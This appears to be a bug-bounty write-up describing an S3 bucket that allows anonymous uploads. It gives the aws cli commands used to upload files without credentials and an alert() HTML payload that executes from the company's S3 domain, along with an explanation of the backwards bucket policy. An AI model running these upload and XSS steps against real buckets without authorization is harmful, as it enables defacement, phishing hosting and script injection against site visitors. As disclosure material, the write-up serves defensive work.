I found an S3 bucket that lets anyone upload files without authentication. The bucket is connected to the company’s main domain. I uploaded an HTML file with JavaScript and it executed when visited.
Finding the Bucket
I was testing the main website and found an S3 bucket during recon. The bucket name followed a common pattern: [company]-social-public.s3.amazonaws.com.
I decided to test if I could upload files to it.
Testing Upload Access
I created an HTML file with a simple JavaScript alert:
echo '<html><script>alert("XSS By TitifelBro47")</script><h1>Pwned</h1></html>' > xss.htmlThen I tried to upload it without any AWS credentials:
aws s3 cp xss.html s3://[REDACTED]-public/xss.html --no-sign-requestThe upload worked.
I tested again with a plain text file:
aws s3 cp test.txt s3://[REDACTED]-public/test.txt --no-sign-requestOutput: upload: ./test.txt to s3://[REDACTED]-public/test.txt
Both files uploaded successfully. No authentication needed.
Checking List Access
I tried to list the bucket contents:
aws s3 ls s3://[REDACTED]-public/ --no-sign-requestThis failed:
An error occurred (AccessDenied) when calling the ListObjectsV2 operation: Access DeniedSo the bucket blocks listing but allows uploads. This is a misconfiguration. Someone tried to secure the bucket but missed the upload permission.

Confirming XSS
I accessed my uploaded HTML file directly:
https://[REDACTED]-public.s3.amazonaws.com/xss.htmlThe JavaScript alert executed. The file was served from the company’s trusted S3 domain.
The text file was also accessible:
https://[REDACTED]-public.s3.amazonaws.com/test.txtThe Misconfiguration
The bucket policy allows s3:PutObject for everyone but blocks s3:ListBucket. This is backwards.
Listing files is not dangerous. Uploading files is.

FOUND DATE: Nov 14, 2025